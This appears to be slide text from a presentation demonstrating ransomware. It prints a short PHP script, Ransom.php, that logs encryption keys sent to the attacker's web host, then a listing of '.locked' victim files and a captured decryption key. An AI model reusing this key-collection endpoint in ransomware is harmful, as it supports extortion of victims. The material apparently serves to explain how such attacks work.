 Ransom.php
<?php
$info = $_GET['info'];
$file = fopen("key.txt", "a");
fwrite($file, $info. "". PHP_EOL);
fclose($file);
?>
Ransom.php
Sending the key to web
hosting
INFECTED
Name Date modified Type Size
Human Error RKI 2.pptx.locked 10/24/2018 12:45 ... LOCKED File 2,624 KB
READ_IT 10/24/2018 12:45 ... Text Document 1 KB
tumblr_p69kbmiOiH1vxw3rpo1_1280.jpg.... 10/24/2018 12:45 ... LOCKED File 258 KB
wannacry_01.png.locked 10/24/2018 12:45 ... LOCKED File 111 KB
wannacry_07.png.locked 10/24/2018 12:45 ... LOCKED File 48 KB
w-hhwsop5-01.doc.locked 10/24/2018 12:45 ... LOCKED File 196 KB
Malware that has been
downloaded
www.
INFECTED-PC-Infected 8tkHYZ3ewHjAHLw
Key for Decrypting infected
computer